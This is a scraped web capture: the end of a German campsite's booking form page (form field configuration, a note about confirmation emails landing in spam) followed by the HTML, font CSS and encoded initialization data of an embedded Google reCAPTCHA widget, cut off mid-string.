href=\"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/2021\/03\/Meldeschein.pdf\" target=\"_blank\">Download Meldeschein<\/a>","fld_752854_1":"","fld_7139933_1":"","fld_7050847_1":"<p><strong>Bei freier Kapazit\u00e4t erhalten Sie eine E-Mail, mit der Buchungsbest\u00e4tigung.<\/strong><\/p>\n<p><strong>Manchmal kann es passieren, dass die Best\u00e4tigungsmails in Ihrem Spamordner landen. Bitte \u00fcberpr\u00fcfen Sie diesen, wenn Sie keine Best\u00e4tigung erhalten.<\/strong><\/p>","fld_3534888_1":null},"calcDefaults":{"fld_876893_1":0,"fld_5273453_1":0,"fld_4093080_1":0,"fld_1177773_1":0,"fld_485676_1":0,"fld_2093723_1":0,"fld_4706927_1":0,"fld_6270262_1":0,"fld_5469060_1":0,"fld_2707156_1":0,"fld_9738263_1":0,"fld_3733460_1":0,"fld_7078105_1":0,"fld_1008975_1":0,"fld_8530290_1":0,"fld_7588340_1":0,"fld_6865008_1":0,"fld_7448610_1":0,"fld_3576430_1":0,"fld_3666893_1":0,"fld_220852_1":0,"fld_2898830_1":0,"fld_1635497_1":0,"fld_721464_1":0,"fld_753081_1":0,"fld_752854_1":0,"fld_7139933_1":0,"fld_7050847_1":0,"fld_3534888_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_752854_1', function( e ){
			jQuery('#fld_752854_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script> setTimeout(function(){window.Parsley.setLocale('de'); }, 2000 );</script>	</footer><!-- #footer -->
</div><!-- #page -->

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCtf8ZAAAAAIaDXcw-fKYk4gU_qf_U2nJ6QZ4i&co=aHR0cHM6Ly9jYW1waW5ncGxhdHp6ZXNjaGFtc2VlLmRlOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmcoedofrc1b
body_size: 48233
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="tBKz457IH7w-lfQfX0uSdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="tBKz457IH7w-lfQfX0uSdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tBKz457IH7w-lfQfX0uSdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w51fwqorwojChMKfBcOZM0pGH8KRwqNaA8O+w7XDl8Kzw7FCJMOlw51sIG1YT8OuWn3CtsK9wpB7w4RUw6PDo8O3DsKkbkXDqcOZwpw8OsORczpVPcK5WgM3LFdPTcKzdlzCkyrCmQlEIUDCo1UKwqx3wqs9w4rCv8KTwr/Cv8KqRMKaLmHDj1HDrBMWJ8KEXMKaZzEew4vDpTJWTMKow41pwpE4wpFNwoAsw6fDicOhRMKxXcONf3IXwpZMw5k5w4PDoWorFU/DqlFBBlJPw4R0Lh0LwrJgTzDDoMKdHTwACUIWw7zChRJrVsK+w6Uxw4rCqMO8Nxh3w4HDqANtw7UIIkrClGlsKsOPw5xDw7rCvMO/[base64]/Cv8OFw7Yxw6zCocOyKi3DpStcw7JiRcKFHXHDny0oTVDDi8KkUGhAwqlIw69jwqcEwot0TsKYCsOcw44swqA6BcKNYsOFwrk3w5XDp1pTwpJNwp3Do8Kqw6DCnh1fw5DCqcOYI8KCw6vCgMOXw7Y0RzctDMOqXMO/JgI3wpQWMMO6wrHDvxoeGQ3ClcKMwrB1D8KAYlPDk8K+DEhHwohrw4jDhErClllBMgrCh8KFK8KawpUNUBRwOxA+b8KMw7dLNsO8I8KZSxp+w67Dm8KPwoIYFFjCoA/Cr8KUDCFxTcKaCRXCukHCrWlWZSE5w7zCqcK5wpnCpm3DpMOlwq4CPcKxw6jCrljClMK0b8KZw48jIsKDwr/[base64]/w7EPw6bCmMOLw6vDkgfCm0LDig4wKcKywpArwp4fw7dmYMONVcOMwo/DgcO5TA/CmVfDqsK+w4vCgEPCgsKFwqpawq1ywo8bwodlW8OncUHClcO9QUd/O8K7w61zSXE4w60KwqrDg0FNScOjwrw4w4ksCMOnd8Kiwr/DvsOnQ1HCtx7Cr2jDgcK5I8KPwqcxOwjCiSrChMO7wpbClMK/w6TDoVLDsMOnwo3DocOmwoTCkMK/PMKncGoVaAPCl8O2w63DiDZydylaPcOsBBIcw6HDlTfChsOqwrDDn8ORw4rDvjHDoik1w5HCkTPDmEMGw4TCtsKXfcKPw7nDusK4w7cmwr1Ew6fCi2sLw6Fnw6RSVsKkwrrDjsOMD8K8wp/CnjPDocKVwqPCsMKHQkLCs8Ovw6wyw6Nrw6IMw4kbw5vDgXDClsKLw4HDocKVwpDDqcO1w51fwpHDlA/DvVgjwrnCtALCg8OOIS9hDz/DsH3CmSw6MUF1w7TChsKhwojDnMK8BcOcLDQaw6gjw6p/w6XDsMKuw614P8OGQHgRDsO7w4Ifw5MifVsqw5U1fsOtw7I9wqbCtsKAw6QewofDrMO5fcOuGcKWbcKew7/DosO6wpk/STwNSXwvDsKnw67Dg8KGwqbCjcOZw6xowpk5LG4oUy/Cogwkw50wQMK1w4HCpirDmcKqWR7CksKawpTClsKMeMOsw6XDq8Kyw7jCvErCqmEYwp3DlMO0woEzw4cUw7jCrsKhwqUGDsKgPsOOGsK4wo/[base64]/[base64]/WMOmw6/ClXYSwrjDuTfDgcKIYWDCqm8oMMOWW8OAwqTChyUgd8KGE8O3wqJtccO4ez4jcTPCoT4lwqDDs8KuwrtqwqwPGnFFPhPCs2LDmMKhw4sIVk5dwp7DmD/DhHZ7QxArfcOVwpNiMD1fLsO7w4TDk8O0RMKgw5JaEGkWJ8OLw5cTGsKhw4rDhsO6FsOPBQpGwoTDo1nDr8OvDQjCosOjVkcSw4jDvFfDmGrCs1YGwptAwqAKw4N0wpLCnCjChDLDkQRXw5Muw4Yhw6vDuMK5woXCscOHT3nDjcO+YzYpw5N7wrNNwrd8w4AgH3VWw6/DjcOQw6LCkMKUw4djbk4owo5CXmjCvsO/[base64]/DpcKgEzrDlsOFwotoZcOwJcO9woLDnVzDhSZuwrLDmGFcw5EnCcKKwociD8KWSsO9GQ1Iw6d0VMOBYsO0PsKLW8KJWMKoZRZ9wqFnwrLCuMOswpfCqcOpA8O/[base64]/w6nCtMKUe8O9wpVMw7ISwqfCjcK3wr/DqMKcwpDDmcKRw4jDhURlUkLCgcOKXcOzCkpOwq5Ww6LCuMKxw5bClCnCmMKww57ChAVAdlU1Nw/DomfDgcOww7tOwrIYE8KrwoPCocO0w6VmwqZEw4hGw7FKwq5oVsOlAsKIUMOjdcK2woQ9PMONDcOwwq/DtnHCi8OHLS3Ds8OIwoI6wrZkbBRLQwnCm2NNwrLDusKRXRlywpLCnjPCrSRMdcOWbR5UPws4NsO3cw09ZcOTH8OdRx/DuMOSdnfDicKwwpZzcWDClcKZwpzDn2TDgmXDslZRw7rCrMKyH8OyWMKsTEjDq8OfeMOSwqDCniTCmgxDwpjCisOOwpjCuS